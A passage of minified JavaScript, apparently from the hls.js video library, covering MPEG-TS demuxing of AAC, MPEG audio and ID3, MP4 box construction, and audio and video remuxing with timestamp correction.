Uint8Array(v.data.byteLength+e.byteLength);m.set(v.data,0),m.set(e,v.data.byteLength),v.data=m}}return t.naluState=a,o},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l){var h=new Uint8Array(u+o.byteLength);h.set(s.sample.unit,0),h.set(o,u),o=h}else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!ii(o,r);r++);if(r!==a){var c,f=r<i-1;c=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES";var g=new Error(c);if(D.warn("parsing error: "+c),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,levelRetry:f,error:g,reason:c}),!f)return}if(ai(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void D.warn("[tsdemuxer]: AAC PES unknown PTS");var v=si(t.samplerate);n=s.sample.pts+v}for(var m,p=0;r<i;){if(r+=(m=oi(t,o,r,n,p)).length,m.missing){this.aacOverFlow=m;break}for(p++;r<i-1&&!ii(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if(Ti(r,a)){var o=mi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else D.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._avcTrack?Le:Ee,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else D.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function ki(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function bi(t,e){return((31&t[e+1])<<8)+t[e+2]}function Di(t,e){return(31&t[e+10])<<8|t[e+11]}function Ii(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=bi(t,e);switch(t[e]){case 207:if(!i){D.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){D.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==r.mpeg&&!0!==r.mp3?D.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:D.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function wi(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(D.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function Ci(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&D.log(t.pts+"/"+t.dts+":"+t.debug)}var _i=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(Ei(t,e))return D.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return yi(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return mi(t,e,r,this.basePTS,this.frameIndex)},e}(Jr),Pi=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),xi=Math.pow(2,32)-1,Fi=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(xi+1)),o=Math.floor(i%(xi+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(xi+1)),s=Math.floor(r%(xi+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();function Oi(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function Mi(t,e){return void 0===e&&(e=!1),Oi(t,1e3,1/9e4,e)}Fi.types=void 0,Fi.HDLR_TYPES=void 0,Fi.STTS=void 0,Fi.STSC=void 0,Fi.STCO=void 0,Fi.STSZ=void 0,Fi.VMHD=void 0,Fi.SMHD=void 0,Fi.STSD=void 0,Fi.FTYP=void 0,Fi.DINF=void 0;var Ni=null,Ui=null,Bi=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===Ni){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ni=n?parseInt(n[1]):0}if(null===Ui){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Ui=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){D.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){D.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){D.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,Gi(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&D.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,T=t.samples.length>0,E=s&&y>0||y>1;if((!m||T)&&(!p||E)||this.ISGenerated||s){this.ISGenerated||(h=this.generateIS(t,e,n,a));var S,L=this.isVideoContiguous,R=-1;if(E&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!L&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,R>0){D.warn("[mp4-remuxer]: Dropped "+R+" out of "+y+" video samples due to a missing keyframe");var A=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,S=v+=(e.samples[0].pts-A)/e.inputTimeScale}else-1===R&&(D.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(T&&E){var k=this.getVideoStartPts(e.samples),b=(Gi(t.samples[0].pts,k)-k)/e.inputTimeScale;g+=Math.max(0,b),v+=Math.max(0,-b)}if(T){if(t.samplerate||(D.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||E||o===de?v:void 0),E){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(D.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,L,I)}}else E&&(l=this.remuxVideo(e,v,L,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R,l.firstKeyFramePTS=S)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Ki(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=Hi(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length&&(t.timescale=t.samplerate,"mp3"===t.segmentCodec&&(u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3")),h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Fi.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))),e.sps&&e.pps&&l.length&&(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Fi.initSegment([e]),metadata:{width:e.width,height:e.height}},c))if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,Gi(l[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;r&&null!==c||(c=e*s-(l[0].pts-Gi(l[0].dts,l[0].pts)));for(var y=d.baseTime*s/d.timescale,L=0;L<h;L++){var R=l[L];R.pts=Gi(R.pts-y,c),R.dts=Gi(R.dts-y,c),R.dts<l[L>0?L-1:L].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var A=(a=l[l.length-1].dts)-n,k=A?Math.round(A/(h-1)):g||t.inputTimeScale/30;if(r){var b=n-c,I=b>k,w=b<-1;if((I||w)&&(I?D.warn("AVC: "+Mi(b,!0)+" ms ("+b+"dts) hole between fragments detected, filling it"):D.warn("AVC: "+Mi(-b,!0)+" ms ("+b+"dts) overlapping between fragments detected"),!w||c>l[0].pts)){n=c;var C=l[0].pts-b;l[0].dts=n,l[0].pts=C,D.log("Video: First PTS/DTS adjusted: "+Mi(C,!0)+"/"+Mi(n,!0)+", delta: "+Mi(b,!0)+" ms")}}n=Math.max(0,n);for(var _=0,P=0,x=0;x<h;x++){for(var F=l[x],O=F.units,M=O.length,N=0,U=0;U<M;U++)N+=O[U].data.length;P+=N,_+=M,F.length=N,F.dts=Math.max(F.dts,n),v=Math.min(F.pts,v),m=Math.max(F.pts,m)}a=l[h-1].dts;var B,G=P+4*_+8;try{B=new Uint8Array(G)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:G,reason:"fail allocating video mdat "+G})}var K=new DataView(B.buffer);K.setUint32(0,G),B.set(Fi.types.mdat,4);for(var H=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,W=Number.NEGATIVE_INFINITY,j=Number.NEGATIVE_INFINITY,q=0;q<h;q++){for(var X=l[q],z=X.units,Q=0,$=0,J=z.length;$<J;$++){var Z=z[$],tt=Z.data,et=Z.data.byteLength;K.setUint32(f,et),f+=4,B.set(tt,f),f+=et,Q+=4+et}var rt=void 0;if(q<h-1)g=l[q+1].dts-X.dts,rt=l[q+1].pts-X.pts;else{var it=this.config,nt=q>0?X.dts-l[q-1].dts:k;if(rt=q>0?X.pts-l[q-1].pts:k,it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*s),st=(i?v+i*s:this.nextAudioPts)-X.pts;st>at?((g=st-nt)<0?g=nt:H=!0,D.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=nt}else g=nt}var ot=Math.round(X.pts-X.dts);V=Math.min(V,g),W=Math.max(W,g),Y=Math.min(Y,rt),j=Math.max(j,rt),u.push(new Yi(X.key,g,Q,ot))}if(u.length)if(Ni){if(Ni<70){var lt=u[0].flags;lt.dependsOn=2,lt.isNonSync=0}}else if(Ui&&j-Y<W-V&&k/W<.025&&0===u[0].cts){D.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ut=n,ht=0,dt=u.length;ht<dt;ht++){var ct=ut+u[ht].duration,ft=ut+u[ht].cts;if(ht<dt-1){var gt=ct+u[ht+1].cts;u[ht].duration=gt-ft}else u[ht].duration=ht?u[ht-1].duration:k;u[ht].cts=0,ut=ct}}g=H||!g?k:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var vt={data1:Fi.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:B,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,vt},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l="aac"===t.segmentCodec?1024:1152,u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(Gi(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=Gi(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var L=this.config.maxAudioFramesDrift,R=0,A=m;R<g.length;R++){var k=g[R],b=k.pts,I=b-A,w=Math.abs(1e3*I/a);if(I<=-L*u&&f)0===R&&(D.warn("Audio frame @ "+(b/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*I/a)+" ms."),this.nextAudioPts=m=A=b);else if(I>=L*u&&w<1e4&&f){var C=Math.round(I/u);(A=b-C*u)<0&&(C--,A+=u),0===R&&(this.nextAudioPts=m=A),D.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(A/a).toFixed(3)+"s due to "+Math.round(1e3*I/a)+" ms gap.");for(var _=0;_<C;_++){var P=Math.max(A,0),x=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);x||(D.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),x=k.unit.subarray()),g.splice(R,0,{unit:x,pts:P}),A+=u,R++}}k.pts=A,A+=u}for(var F,O=null,M=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==M)c[B-1].duration=Math.round((V-M)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),O=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(T.ERROR,T.ERROR,{type:E.MUX_ERROR,details:S.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Fi.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Yi(!0,l,Y,0)),M=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=M+s*j.duration;var q=d?new Uint8Array(0):Fi.moof(t.sequenceNumber++,O/s,o({},t,{samples:c}));t.samples=[];var X=O/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Pi.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(D.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}D.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function Gi(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Ki(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=Gi(o.pts-9e4*r.baseTime/r.timescale,e*a)/a,o.dts=Gi(o.dts-9e4*i.baseTime/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function Hi(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=Gi(s.pts-9e4*r.baseTime/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var Vi,Yi=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new Wi(t)},Wi=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1},ji=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&bt(t,["moov","trak"]).forEach((function(t){var e=bt(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=bt(e,["enca"]),n=i.length>0;n||(i=bt(e,["encv"])),i.forEach((function(t){bt(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=wt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(D.log("[eme] Patching 